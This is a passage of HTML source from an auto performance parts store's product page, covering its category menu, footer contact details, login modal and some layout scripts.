id="widget_cat_menu_child_986052"><a href="https://treperformance.com/c-986052-fuel-system-genuine-bosch-siemens-asnu-injectors.html" title="Genuine Bosch/Siemens/ASNU Injectors">Genuine Bosch/Siemens/ASNU Injectors</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207283"><a href="https://treperformance.com/c-1207283-fuel-system-grams-performance-injectors.html" title="Grams Performance Injectors">Grams Performance Injectors</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207231"><a href="https://treperformance.com/c-1207231-fuel-system-holley-efi-injection-kits.html" title="Holley EFI Injection Kits">Holley EFI Injection Kits</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1129892"><a href="https://treperformance.com/c-1129892-fuel-system-injector-dynamics-injectors.html" title="Injector Dynamics Injectors">Injector Dynamics Injectors</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207244"><a href="https://treperformance.com/c-1207244-fuel-system-lingenfelter-fuel-system.html" title="Lingenfelter Fuel System">Lingenfelter Fuel System</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_408207"><a href="https://treperformance.com/c-408207-fuel-system-perrin-fuel-rail-kits.html" title="Perrin Fuel Rail Kits">Perrin Fuel Rail Kits</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_62239"><a href="https://treperformance.com/c-62239-fuel-system-rc-engineering-fuel-injectors.html" title="RC Engineering Fuel Injectors">RC Engineering Fuel Injectors</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208091"><a href="https://treperformance.com/c-1208091-fuel-system-trickflow-fuel-systems-components.html" title="Trickflow Fuel Systems/Components">Trickflow Fuel Systems/Components</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_62663"><a href="https://treperformance.com/c-62663-fuel-system-venom-performance-fuel-injectors.html" title="Venom Performance Fuel Injectors">Venom Performance Fuel Injectors</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_62482"><a href="https://treperformance.com/c-62482-fuel-system-walbro-255-lph-fuel-pumps.html" title="Walbro 255 LPH Fuel Pumps">Walbro 255 LPH Fuel Pumps</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207268"><a href="https://treperformance.com/c-1207268-fuel-system-weapon-x-fuel-system.html" title="Weapon-X Fuel System">Weapon-X Fuel System</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-172-fuel-system.html" title="View All Fuel System">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_175"><a href="https://treperformance.com/c-175-interior.html" title="Interior"><span>Interior</span></a><ul><li class="widget_cat_menu_child" id="widget_cat_menu_child_184"><a href="https://treperformance.com/c-184-interior-corbeau-seats.html" title="Corbeau Seats">Corbeau Seats</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_268878"><a href="https://treperformance.com/c-268878-interior-corbeau-seat-mounting-brackets.html" title="Corbeau Seat Mounting Brackets">Corbeau Seat Mounting Brackets</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_268860"><a href="https://treperformance.com/c-268860-interior-corbeau-seat-harness-belts-pads.html" title="Corbeau Seat/Harness Belts &amp; Pads">Corbeau Seat/Harness Belts &amp; Pads</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_268859"><a href="https://treperformance.com/c-268859-interior-corbeau-seat-accessories.html" title="Corbeau Seat Accessories">Corbeau Seat Accessories</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_268861"><a href="https://treperformance.com/c-268861-interior-corbeau-seat-covers-savers.html" title="Corbeau Seat Covers &amp; Savers">Corbeau Seat Covers &amp; Savers</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-175-interior.html" title="View All Interior">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_174"><a href="https://treperformance.com/c-174-oil-system.html" title="Oil System"><span>Oil System</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_62706"><a href="https://treperformance.com/c-62706-oil-system-canton-drag-race-oil-pans.html" title="Canton Drag Race Oil Pans">Canton Drag Race Oil Pans</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_182"><a href="https://treperformance.com/c-182-oil-system-canton-street-strip-road-race-oil-pans.html" title="Canton Street/Strip/Road Race Oil Pans">Canton Street/Strip/Road Race Oil Pans</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_56531"><a href="https://treperformance.com/c-56531-oil-system-canton-oil-pan-accessories.html" title="Canton Oil Pan Accessories">Canton Oil Pan Accessories</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1206329"><a href="https://treperformance.com/c-1206329-oil-system-canton-racing-tanks.html" title="Canton Racing Tanks">Canton Racing Tanks</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_62634"><a href="https://treperformance.com/c-62634-oil-system-canton-accusump-oil-accumulators.html" title="Canton Accusump Oil Accumulators">Canton Accusump Oil Accumulators</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_62646"><a href="https://treperformance.com/c-62646-oil-system-canton-accusump-accessories.html" title="Canton Accusump Accessories">Canton Accusump Accessories</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-174-oil-system.html" title="View All Oil System">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207160"><a href="https://treperformance.com/c-1207160-rear-end.html" title="Rear End"><span>Rear End</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207161"><a href="https://treperformance.com/c-1207161-rear-end-gforce-performance.html" title="GForce Performance">GForce Performance</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-1207160-rear-end.html" title="View All Rear End">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208088"><a href="https://treperformance.com/c-1208088-rotating-assembly.html" title="Rotating Assembly"><span>Rotating Assembly</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208884"><a href="https://treperformance.com/c-1208884-rotating-assembly-cp-carrillo-piston-rods.html" title="CP Carrillo Piston &amp; Rods">CP Carrillo Piston &amp; Rods</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208818"><a href="https://treperformance.com/c-1208818-rotating-assembly-ls-stroker-kits.html" title="LS Stroker Kits">LS Stroker Kits</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208888"><a href="https://treperformance.com/c-1208888-rotating-assembly-scat-crankshafts-rods.html" title="Scat Crankshafts &amp; Rods">Scat Crankshafts &amp; Rods</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208089"><a href="https://treperformance.com/c-1208089-rotating-assembly-trickflow-sbf-pistions.html" title="Trickflow SBF Pistions">Trickflow SBF Pistions</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-1208088-rotating-assembly.html" title="View All Rotating Assembly">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_65876"><a href="https://treperformance.com/c-65876-superchargers.html" title="Superchargers"><span>Superchargers</span></a><ul><li class="widget_cat_menu_child" id="widget_cat_menu_child_1067848"><a href="https://treperformance.com/c-1067848-superchargers-ati-procharger-i-1-superchargers.html" title="ATI / Procharger i-1 Superchargers">ATI / Procharger i-1 Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_65877"><a href="https://treperformance.com/c-65877-superchargers-ati-procharger-superchargers.html" title="ATI / Procharger Superchargers">ATI / Procharger Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1164702"><a href="https://treperformance.com/c-1164702-superchargers-whipple-superchargers.html" title="Whipple Superchargers">Whipple Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207098"><a href="https://treperformance.com/c-1207098-superchargers-vortech-superchargers.html" title="Vortech Superchargers">Vortech Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207222"><a href="https://treperformance.com/c-1207222-superchargers-paxton-superchargers.html" title="Paxton Superchargers">Paxton Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207110"><a href="https://treperformance.com/c-1207110-superchargers-sprintex-superchargers.html" title="Sprintex Superchargers">Sprintex Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208721"><a href="https://treperformance.com/c-1208721-superchargers-harrop-superchargers.html" title="Harrop Superchargers">Harrop Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207192"><a href="https://treperformance.com/c-1207192-superchargers-magnuson-superchargers.html" title="Magnuson Superchargers">Magnuson Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207274"><a href="https://treperformance.com/c-1207274-superchargers-cvf-racing.html" title="CVF Racing">CVF Racing</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207259"><a href="https://treperformance.com/c-1207259-superchargers-edelbrock-superchargers.html" title="Edelbrock Superchargers">Edelbrock Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208796"><a href="https://treperformance.com/c-1208796-superchargers-griptec-supercharger-pulleys.html" title="Griptec Supercharger Pulleys">Griptec Supercharger Pulleys</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207279"><a href="https://treperformance.com/c-1207279-superchargers-kraftwerks-superchargers.html" title="Kraftwerks Superchargers">Kraftwerks Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207261"><a href="https://treperformance.com/c-1207261-superchargers-ripp-superchargers.html" title="RIPP Superchargers">RIPP Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207313"><a href="https://treperformance.com/c-1207313-superchargers-vmp-performance-superchargers.html" title="VMP Performance SuperChargers">VMP Performance SuperChargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207306"><a href="https://treperformance.com/c-1207306-superchargers-wegner-automotive-superchargers.html" title="Wegner Automotive Superchargers">Wegner Automotive Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207253"><a href="https://treperformance.com/c-1207253-superchargers-aa-corvette-superchargers.html" title="A&amp;A Corvette Superchargers">A&amp;A Corvette Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207132"><a href="https://treperformance.com/c-1207132-superchargers-roush-superchargers.html" title="Roush Superchargers">Roush Superchargers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207095"><a href="https://treperformance.com/c-1207095-superchargers-kenne-bell-superchargers.html" title="Kenne Bell Superchargers">Kenne Bell Superchargers</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-65876-superchargers.html" title="View All Superchargers">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_330055"><a href="https://treperformance.com/c-330055-top-end-engine-kits.html" title="Top End Engine kits "><span>Top End Engine kits </span></a><ul><li class="widget_cat_menu_child" id="widget_cat_menu_child_330056"><a href="https://treperformance.com/c-330056-top-end-engine-kits-trickflow-ford-top-end-engine-kits.html" title="Trickflow Ford Top End Engine Kits">Trickflow Ford Top End Engine Kits</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_176"><a href="https://treperformance.com/c-176-top-end-engine-kits-trickflow-chevy-top-end-engine-kits.html" title="Trickflow Chevy Top End Engine Kits">Trickflow Chevy Top End Engine Kits</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207175"><a href="https://treperformance.com/c-1207175-top-end-engine-kits-trickflowchrysler-top-end-engine-kits.html" title="Trickflow Chrysler Top End Engine Kits">Trickflow Chrysler Top End Engine Kits</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208481"><a href="https://treperformance.com/c-1208481-top-end-engine-kits-afr-ford-top-end-engine-kits.html" title="AFR Ford Top End Engine Kits">AFR Ford Top End Engine Kits</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208482"><a href="https://treperformance.com/c-1208482-top-end-engine-kits-afr-chevy-top-end-engine-kits.html" title="AFR Chevy Top End Engine Kits">AFR Chevy Top End Engine Kits</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-330055-top-end-engine-kits.html" title="View All Top End Engine kits ">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208483"><a href="https://treperformance.com/c-1208483-tuning-services.html" title="Tuning Services"><span>Tuning Services</span></a></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207240"><a href="https://treperformance.com/c-1207240-turbochargers.html" title="Turbochargers"><span>Turbochargers</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207302"><a href="https://treperformance.com/c-1207302-turbochargers-hellion-turbo.html" title="Hellion Turbo">Hellion Turbo</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207241"><a href="https://treperformance.com/c-1207241-turbochargers-holley-twin-turbo-systems.html" title="Holley Twin Turbo Systems">Holley Twin Turbo Systems</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207247"><a href="https://treperformance.com/c-1207247-turbochargers-prodigy-performance.html" title="Prodigy Performance">Prodigy Performance</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208881"><a href="https://treperformance.com/c-1208881-turbochargers-turbosmart-turbo.html" title="Turbosmart Turbo">Turbosmart Turbo</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-1207240-turbochargers.html" title="View All Turbochargers">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62655"><a href="https://treperformance.com/c-62655-valve-covers.html" title="Valve Covers"><span>Valve Covers</span></a><ul><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208629"><a href="https://treperformance.com/c-1208629-valve-covers-afr-valve-covers.html" title="AFR Valve Covers">AFR Valve Covers</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208628"><a href="https://treperformance.com/c-1208628-valve-covers-canton-valve-covers.html" title="Canton Valve Covers">Canton Valve Covers</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208631"><a href="https://treperformance.com/c-1208631-valve-covers-cvf-valve-covers.html" title="CVF Valve Covers">CVF Valve Covers</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208632"><a href="https://treperformance.com/c-1208632-valve-covers-trickflow-valve-covers.html" title="Trickflow Valve Covers">Trickflow Valve Covers</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208630"><a href="https://treperformance.com/c-1208630-valve-covers-wegner-valve-covers.html" title="Wegner Valve Covers">Wegner Valve Covers</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-62655-valve-covers.html" title="View All Valve Covers">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62671"><a href="https://treperformance.com/c-62671-valvetrain.html" title="Valvetrain"><span>Valvetrain</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208775"><a href="https://treperformance.com/c-1208775-valvetrain-btr-valvetrain-components.html" title="BTR Valvetrain Components">BTR Valvetrain Components</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208882"><a href="https://treperformance.com/c-1208882-valvetrain-comp-cams-valvetrain-components.html" title="Comp Cams Valvetrain Components">Comp Cams Valvetrain Components</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207956"><a href="https://treperformance.com/c-1207956-valvetrain-harland-sharp-roller-rockers.html" title="Harland Sharp Roller Rockers">Harland Sharp Roller Rockers</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207251"><a href="https://treperformance.com/c-1207251-valvetrain-rollmaster-timing-chain.html" title="Rollmaster Timing Chain ">Rollmaster Timing Chain </a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208860"><a href="https://treperformance.com/c-1208860-valvetrain-texas-speed-valvetrain-components.html" title="Texas Speed Valvetrain Components">Texas Speed Valvetrain Components</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_363568"><a href="https://treperformance.com/c-363568-valvetrain-tre-roller-rockers.html" title="TRE Roller Rockers">TRE Roller Rockers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208708"><a href="https://treperformance.com/c-1208708-valvetrain-trickflow-valvetrain-components.html" title="Trickflow Valvetrain Components">Trickflow Valvetrain Components</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207179"><a href="https://treperformance.com/c-1207179-valvetrain-yella-terra-roller-rockers.html" title="Yella Terra Roller Rockers">Yella Terra Roller Rockers</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-62671-valvetrain.html" title="View All Valvetrain">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208890"><a href="https://treperformance.com/c-1208890-garage-sale.html" title="Garage Sale"><span>Garage Sale</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186226"><a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer Rides"><span>Customer Rides</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186187"><a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides"><span>TRE Project Rides</span></a></li></ul>
                                    </div>
                                    
                                
                        </div>
                    </aside>
                </section>
                        <!--/END SIDEBAR-->
        <!--/Full 12 Column Layout-->
        
                        <!--Paypal Messaging-->

                
                                              <!-- End Paypal Messaging -->
        <!-- Start Footer -->

        <div class="footer-wrap">
            <footer class="row footer-columns">
                <div class="three columns">
                    <ul class="side-nav">
                        <li class="subheader">TRE Performance</li>
                        <li><a title="About TREperformance" href="https://treperformance.com/p-45-about-treperformance.html"><span>About TREperformance</span></a></li><li><a title="Contact Us" href="https://treperformance.com/contact.html"><span>Contact Us</span></a></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="Project Cars" href="https://treperformance.com/p-3439-project-cars.html"><span>Project Cars</span></a></li>
                    </ul>
                </div>

                <div class="three columns">
                    <ul class="side-nav">
                        <li class="subheader">Shop Online</li>
                        <!--Hide Specified Cateogry ID's-->
	
	<ul class="widget_cat_menu" id="widget_cat_menu">
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_168"><a href="https://treperformance.com/c-168-air-induction.html" title="Air Induction"><span>Air Induction</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_63248"><a href="https://treperformance.com/c-63248-brakes.html" title="Brakes"><span>Brakes</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_173"><a href="https://treperformance.com/c-173-clutch-flywheel.html" title="Clutch/Flywheel"><span>Clutch/Flywheel</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62670"><a href="https://treperformance.com/c-62670-cooling-system.html" title="Cooling System"><span>Cooling System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_165"><a href="https://treperformance.com/c-165-cylinder-heads.html" title="Cylinder Heads"><span>Cylinder Heads</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207207"><a href="https://treperformance.com/c-1207207-electronics.html" title="Electronics"><span>Electronics</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_171"><a href="https://treperformance.com/c-171-engines.html" title="Engines"><span>Engines</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_169"><a href="https://treperformance.com/c-169-exhaust.html" title="Exhaust"><span>Exhaust</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_56475"><a href="https://treperformance.com/c-56475-featured-items.html" title="Featured Items"><span>Featured Items</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208098"><a href="https://treperformance.com/c-1208098-front-end-accessory-drive-systems.html" title="Front End Accessory Drive Systems"><span>Front End Accessory Drive Systems</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_172"><a href="https://treperformance.com/c-172-fuel-system.html" title="Fuel System"><span>Fuel System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_175"><a href="https://treperformance.com/c-175-interior.html" title="Interior"><span>Interior</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_174"><a href="https://treperformance.com/c-174-oil-system.html" title="Oil System"><span>Oil System</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207160"><a href="https://treperformance.com/c-1207160-rear-end.html" title="Rear End"><span>Rear End</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208088"><a href="https://treperformance.com/c-1208088-rotating-assembly.html" title="Rotating Assembly"><span>Rotating Assembly</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_65876"><a href="https://treperformance.com/c-65876-superchargers.html" title="Superchargers"><span>Superchargers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_330055"><a href="https://treperformance.com/c-330055-top-end-engine-kits.html" title="Top End Engine kits "><span>Top End Engine kits </span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208483"><a href="https://treperformance.com/c-1208483-tuning-services.html" title="Tuning Services"><span>Tuning Services</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207240"><a href="https://treperformance.com/c-1207240-turbochargers.html" title="Turbochargers"><span>Turbochargers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62655"><a href="https://treperformance.com/c-62655-valve-covers.html" title="Valve Covers"><span>Valve Covers</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62671"><a href="https://treperformance.com/c-62671-valvetrain.html" title="Valvetrain"><span>Valvetrain</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1208890"><a href="https://treperformance.com/c-1208890-garage-sale.html" title="Garage Sale"><span>Garage Sale</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186226"><a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer Rides"><span>Customer Rides</span></a>
										</li>
										
				
					
 									<li class="widget_cat_menu_pcat" id="widget_cat_menu_link_1186187"><a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides"><span>TRE Project Rides</span></a>
										</li>
										
				
			</ul>
                    </ul>
                </div>

                <div class="three columns store-info">
                    <ul class="side-nav">
                      <li class="subheader">Contact Us</li>
                      <li>
                        <strong>TRE Performance</strong>
                      </li>
                      <li>
                        1725 Monrovia Ave. STE D7<br />                                                Costa Mesa, CA 92627                      </li>
                      <li>
                        <a href="tel:1-877-514-9494" title="Toll Free">877-514-9494</a>                      </li>
                      <li>
                        <a id="e7c03f8a449061e83629" href="" target="_blank" onclick="this.href='mailto:'+e7c03f8a449061e83629(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function e7c03f8a449061e83629() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('e7c03f8a449061e83629').appendChild(document.createTextNode(e7c03f8a449061e83629()));</script>                      </li>
                      <li class="phone-hours">
                        <strong>Phone Hours:</strong><br>
                        Mon - Fri 8:00 AM - 4:00 PM PST
                      </li>
                      <li class="facebook">
                        <strong>Find us on:</strong><br>
                        <a href="https://www.facebook.com/TREperformance" target="_blank"><i class="fa fa-facebook-square"></i></a>
                      </li>
                    </ul>
                </div>

                <div class="three columns">
                  <ul class="side-nav credit_cards">
                    <li class="subheader">Safe &amp; Secure Shopping</li>
                    <li class="cc_visa">Visa</li>
                    <li class="cc_mastercard">Mastercard</li>
                    <li class="cc_amex">American Express</li>
                    <li class="cc_discover">Discover</li>
                    <li class="cc_paypal">PayPal</li>
                    <li class="wsm-ssl" style="clear: both;"><img src="/files/images/wsmssl.png"></li>
                  </ul>

          <style type="text/css">@media (max-width: 500px) { .tgfloat img { width:120px; }}</style><div  class="tgbanner "><a href="https://app.trustguard.com/certificate/treperformance.com" target="_blank"><img alt="Trust Guard Security Scanned" class="tgfloat-inner" src="https://seal.trustguard.com/sites/treperformance.com/65bd938aa67cbf05c8841591.svg" style="border: 0; width: 165px; " oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by Trust Guard '+d.getFullYear()+'.'); return false;" /></a></div>

                </div>

                <hr />

                <div class="twelve columns">
                    <div id="wsm_copyright">
Copyright &copy; 2026 TRE Performance. All Rights Reserved.<br />
Powered by <a title="Web Shop Manager eCommerce" href="https://webshopmanager.com" target="_blank" rel="noopener">Web Shop Manager</a>.
</div>

                </div>

            </footer>
        </div>

        <!-- End Footer -->

    <!-- Login Modal -->
    <!-- My Account Modal Box -->
	<div id="login-box" class="widget_login_dropdown widget_login_myaccount_dropdown reveal-modal">
				<div class="widget_login_header widget_login_hd_signin"><span>Sign In or <a href="https://treperformance.com/account/register.html" title="Create an Account">Create an Account</a></span></div>
		<form action="https://treperformance.com/account.html" method="post" class="widget_login_header_public_login">
			<input type="hidden" name="action" value="customer.login" />
			<!-- Email Field -->
			<div class="widget_login_email">
				<label for="wsm_form_email">Email</label>
				<input class="required" type="text" id="wsm_form_email" name="form[email]" tabindex="1" value="" />
			</div>
			<!-- Password Field -->
			<div class="widget_login_password">
				<label for="wsm_form_password">Password</label>
				<input class="required" type="password" id="wsm_form_password" name="form[password]" tabindex="2" value="" />
				<a class="widget_login_login_forgotpassword" href="https://treperformance.com/account.html?view=recover">Forgot Password &raquo;</a>
			</div>
			<div class="widget_login_submit">
				<input type="hidden" name="return" value="https://treperformance.com/i-762-ford-f250-oem-replacement-fuel-pump-1997-1999.html" />
				<input type="submit" value="Login" tabindex="3" id="wsm_form_submit" />
			</div>
		</form>
				<a class="close-reveal-modal" title="close">x</a>
	</div>

<!-- Need Help Modal Box -->
<div id="help-box" class="widget_login_dropdown widget_login_help_dropdown reveal-modal">
	
	<ul class=" widget_login_helpcenter_content">
	<li>
		<i class="fa fa-question-circle"></i>
		<a href="/faq.html" class="faq">FAQ</a><br />
		Check out popular questions
	</li>
	<li>
		<i class="fa fa-envelope-square"></i>
		<a href="/contact.html" class="email">Contact Us</a> <br />
		We'll reply within 24 hours
	</li>
</ul>

<hr/>

<div class="widget_login_help_info">
	<p class="widget_login_help_title">TRE Performance</p>
	<p class="widget_login_help_phone">877-514-9494</p>
	<p class="widget_login_help_hours">Mon - Fri 8:00 AM - 4:00 PM PST</p>	<p class="widget_login_help_email"><a id="e92cfe9e3e994469760d" href="" target="_blank" onclick="this.href='mailto:'+e92cfe9e3e994469760d(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function e92cfe9e3e994469760d() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('e92cfe9e3e994469760d').appendChild(document.createTextNode(e92cfe9e3e994469760d()));</script></p>
</div>
	<a class="close-reveal-modal" title="close">x</a>
</div>
    <!-- Product Detail Reponsive -->
        	<!-- Add Foundation  Class Names to Product Detail Page -->
	<script>
		//customized product page
		$('#wsm-product-wrapper').addClass('row');
		$('#wsm-prod-images-container').addClass('four columns');
		$('#wsm-prod-info-container').addClass('eight columns');
		$('#wsm-prod-info ').addClass('row');
		$('#wsm-prod-images-container').removeAttr('style');
		$('#wsm-prod-rotate-image').removeAttr('style');
		
		$('.wsm-prod-title, .wsm_product_info_tag, .wsm-prod-rating, div.wsm_product_info_itemid, .wsm-prod-summary, .wsm-prod-availibilty').addClass('prod-info-left');
		
					$('.wsm-prod-pricebox, .wsm-tiered-pricing, .wsm-prod-buttons').addClass('prod-info-right');
